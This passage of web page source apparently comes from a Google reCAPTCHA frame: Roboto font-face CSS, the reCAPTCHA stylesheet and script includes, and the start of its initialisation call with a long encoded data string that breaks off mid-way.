  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="IgaxqoZa_Kn3LCYg8zkUVw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="IgaxqoZa_Kn3LCYg8zkUVw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IgaxqoZa_Kn3LCYg8zkUVw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22FcKrPi9sP3jDlnzCtBwQw4bDtsK0wqZ/RR7Ci2VmCsKZw7nCsSzCr3fChMKZfsKhwp4BEMKlA2xbw69xHsOLDjd6wr3DnHoucERIw6/DrnEKwpw1w5sOZFIDasK/[base64]/DhsOKwrd2H8O0wqvCjHkyw5NMXsOHJgLCkGDDoEEFSSzCqsOQw5jDgiAMRUsOMcKzwoA1wrt9w73DtmUTDR/CgibDjMKOSw7DgMOzwrYRw4YRwoYIwpdcUMK9QHJTTsOiwrTCvVsMw7/[base64]/CrMKxLcO+PcOTw7oIwrbCqsOaecOFX8OFdMKWUj7Cqxlzw4LDosKiw4nDliTCjcO0w7FxAlXDnG1/w6xVeFfCvBzDucO2a15sW8KBHcKawp/DmXphw7zCpRzDogzDu8OKwp0iSFnCq8K6TABtwqQZwpguw73CpMKFSgpAwqjCvsK8w5QmUXLDkMOnw47ClUp9w5XDgcKIOwRhXsOPCMOhw6LDgC3DhsOhwo/Ct8OTEsOiW8K1BsOaw5nCp23DnnJUwpjCllpEGgluwrAXQ3MpwpTCplbDucKdHcOPe8OYc8OTwqXCnMKgesO/woPCpMOMaMOKw5/[base64]/F8OwwqvCrsKSAHjCrmnCjS7Co13DlisFw7IkY8OaaMKqw7oQIMKVwpHCucK7w7gpJHrDg8O0C2dWL8O5S8OBewrChDbCsMO9w5g/[base64]/DjsKBYhpLBUjCnsO+TipQYkovOMKRw7TDlBDCsxnDqi0zwpUAwojDgx/CqDNZO8OXw7TDtmLDvsKWaDXCqyJqwrDCmsOcwo85wrA1VcOqwprDkMOrBEBQaWzDjiIMw44UwplbOsKIw47DqcOdw5AHw7hxVCYDQk3CjsKuEBHDj8O8AsKbWS7DhcK/w4fDscOyG8OswoIYZRAQwqfDhMOSRF/[base64]/f8K9w7zCtcK1wqN7w4J7w4Eswo5Dwo0+w5F3LcKcNXQUwofCpMOuwqjCjsKVRh8bwq7CtsO6w5N8fAjCpsOowrkTfsKzWhZ6FMKsHD9Qw7x1G8OkLAd2RcKvwrB2FcKGaT3Cv1Eaw4tAwrPDuMOXw63CqWzCncKbGsK/wpXCqMKbUwPDicKTwqTCugrCtlY9w57DpBApw6FkWTHCk8KpwpPDqlnCr0DCuMKowq9qw40+w7ISwo8Qwr3DshYMIsOgQMOMw4bCkwt/w4B/wrsYAsOMwpzCqx/[base64]/[base64]/eG8Jw4N4RsOlX3EFw4ALEMK0wrjChklNCMKqecKeU8KjLcOUPnTDkVvCl8KUVcKhXUVTwoN1PCfCvsKPwrA7esKgHsKZw5fDlh3CrTfDtCQfVcKREMKIw57Dt27CnHlJcXbCkxQFw4sQw4d9w4XDs13CgcOLcjbDsMOZw7JkQcK/w7XDozPCmsONwpkpw4UDacO/esOPNMKLZcK0B8O0flLClEvCg8O7w7jDoCHCsTICw4cMaX3DrcKrw4PDpMO+YlPDmjTDqsKTw47DvV9pc8KywrJLw7DDniXDpMKpwrgTwr0fMWXCpzEATBvDrsKgU8OcOMKVwrbCrBosYsO0wqw3w6LCsV4+Z8OnwpI/wovDg8KQw55wwqwGNSB1w6QTbz/CtcKlw5Axw7XDvUMVwpYSEC5CYAvCkGpkwpLDg8K8UMKBHsOeWiLCjsKbwrLCs8K8w5ZSw5tdZC7DpxjDqywiwpDDmT18d1zDs1pGXjgtw67DscKQw7Uzw77ChsOrTsOwQ8K/LMKmHk5awqrDlCLCljvDoQDCiGrDu8KnZMOiB38aDxERFMOWwpEcw5Rod8O6wqbDqn8LPxcww5zCrhsBWjDDow8/w63CrQkYK8KaRsK3w5vDpkpLw4EQw5HCnMK2wqzDuz4zw4VTwrJ4wqLDtkdFw4RBWigawoBrGsOXw43Dg2Y5w6kWDcOEwq/CpsOvwobCtXwiY0UTGiXCt8K6YRfCrhxoXcK4K8Oiwqlsw5vCkMOZA1l+acK9fsOGa8Oow5ZSwpvDpMOkGMKVBcOnw7FCYSJmw7UfwqBmUSISEnfCisKhZWTDl8Kgwo/ClTbDvsOhwqXDvggwcyB0w6nDv8KzTnwmw7EYKwQqWx7Dui5/wovCksKvNnoVfWoRw5jCqzfCvDzDk8KNwo/[base64]/[base64]/w4oAKy7CqsO/w5LCqCDDvcKCJsOMw5PDq8Ofw5PDhsKLw63DmCg5AlwmAcO6MiPDinDCg3tQe0EZcMO0w5vDjMKfXcKrw6wxMcOGPcO8woRwwoAHQsOSw7dVwozDuWkjZHw8wpHCuHbDn8KAIXDDtcKqwoRqwozCqSnCnkM/w5VUN8ORwqB8w448NTLCoMKzw6B0wp3DlATDmUdqAALDisO6LFkfwosmw7JHTTjCnQvDmsK6wr0HwrPDohkew4YowodIN3nCmcOZwpkHwoczwq90w4t3w75Lwpk4NS0Vwo/CvQPDncKOwr7DhBQ7QsKAwonCmMK2YWkIPxnCpMK4SA3DkcO7csOwwobCuz1THMKdwpo2AMOqw799VcKhF8KwdVZbwrjDocO4wpfCi3N/wp5rw6LCiBXDusOdVl8ywpJIw69jXDrCpMOoKUzCm25VwrxAw75ERMKvFnIgw5LCj8OvPMKbw5Mew7ZvbWobJzjDhWMGPMOPdDPDq8OpY8KSV1ANNsOCCcO0w7HDiDXDvsO5wosuwpkeOx99w5vCris9QMO1wqwfwq7ChMKaEWcaw6rDlzhPwp/Duih0DlXCmVnDv8OyakRTwq7DlsOow6M0wozDqGPCikzCjWTDmFIJIizChcKnw5ltBcK7MD9Qw400w7ANwqfDrlErLcOBwo/DrMK2wqHDusKVGMK0OcOpWcO0K8KCIMKbw7XCqcO0fcKwTUZHwrjDucK3O8KXZ8O4G2LDrinDosO9wrbDp8O9GzNWw7bCr8Oywqlmw43CgMOhwo/[base64]/[base64]/Dt8K9wqo2wo9UwpBzaMOBwo4HwoDDr8KPw75dw7PCn8KBd8OXfMOFJMK3Py8Bw68qw4VgLcO/wqQDXAnDrMKEPcOAdyfDmMO5wrTDjH3CuMK2w6A7wqwWwqRww5bCsyMRIMKHURp3PsKlwqRUKRYewr7CpTrCoQBiw43DsGLDtWPCmExqw70nw73DomZWdG/DkGPCmcOpw795w6VwHMK6w4zDvHPDp8KMwoZXw4rCk8K0w4XCthvDm8Kjw5EGScOBTDHCncOiwppgdGUuw6Q/[base64]/Cv8KtJsKUSsKdwrLCnMOhw69qFEU+Q8KvQwV2YmohwrjDrcKtLUc0FXV2fMK6wpZowrRpwoduw7s4w6nCiXM4KcOQw6cfdMOwwpTDoCIQw5/[base64]/Dn07DjMKlEMKwHy8Jw7xKD8OjbRBtw6vDpcKGaG/CsMONO01YVMKyEcOeOG3DsWAaw6hUPFXDlQtTJ2bCk8OrGcODw4nDtG0Cw6New7ccwrfDhhclwozCqcK5w71/[base64]/Dp8O6wpzDoxkMYsO+w6fCmsKow4kkw6pGw5ktwqHDk8OGdsOIGsOJwqIQwr4rXsOsNTh3worCtjwDwqDDsTITwqjDunvCtmw5w6nCgMOxwoFXEmnDlMOGwr4LEcO/AMKtwp8kE8O/H1EIXXXDucKzXcKAO8O2ahZYU8O5DcKbRlFpMyjDocOcw7h/WsObcwpLNGwow4fCrcOuCX7DtwfCqArCmwPDocK2wo0zcMOkwrHCiGnCuMO3VlfCoHs6DyxVb8O5SMKSWhLDnQVgwqo